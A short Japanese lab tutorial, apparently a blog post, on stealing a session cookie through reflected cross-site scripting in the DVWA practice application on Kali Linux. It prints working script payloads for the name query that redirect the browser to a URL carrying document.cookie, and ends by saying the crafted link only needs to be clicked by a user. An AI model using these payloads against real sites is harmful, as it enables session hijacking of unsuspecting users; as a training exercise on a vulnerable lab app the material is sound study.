前提
- kali linux環境がある
- DVWAのセットアップ済み(https://qiita.com/KPenguin/items/7e4f1c428c3dadf8591c )
目標
- xssでセッションを奪取する
手順概要
- xssの可否チェック
- cookieが取れるか確認する
- 別のドメインへcookieを飛ばす
内容
xssとは
- クロスサイトスクリプティングの略称
- scriptを使って、サイト間で不正なデータを送り込むなど、小細工する
- 今回の場合はinputデータに用いるクエリを利用し不正URLを作成。その後、ユーザーに押させる想定。
前準備
- DVWAにログインする
- 以下コードをkali上で実行しDVWAを立ち上げる。
- http://localhost/DVWA-master/index.php
- admin/passwordでログイン

- セキュリティレベルを下げる。
- メニュー下にあるDVWA securityへアクセス
- デフォルトがimpossibleなので、このままではハッキングできない。なのでlowに変更する
# ファイルへのアクセス許可する
root@kali:~# service apache2 start
# DB_createできるようにする
root@kali:~# service mysql start
-- XSS(reflected)にアクセスする(左メニューにある)
XSS開始
- 挙動を確認する
- 何か文字を入れてみると、「hello 入力値」が表示される。あと、urlのクエリに入力値が乗っかることが分かった。
- リダイレクトさせるスクリプトを埋め込んでみる
- 下記スクリプトをnameクエリに埋め込み実行する。
- スクリプトは埋め込めているが、実行はされない。
a<script>window.location = "http://localhost?hisCookie="+document.cookie</script>a
- ちょっと工夫してみる
- クエリを以下に変更してみる。
- 配列をjoin()したのは+では上手く読み込めなかったから
<script>
window.addEventListener("onload",e=>{
window.location = ["http://localhost?k=",document.cookie].join("")
});
</script>
# before
?name=a<script>window.location = "http://localhost?hisCookie="+document.cookie</script>a
# after
?name=and Welcome!<script>window.addEventListener("load",e=>
window.location = ["http://localhost?k=",document.cookie].join("")
)</script>
後は、このurlをユーザーに押させるだけ。
おわり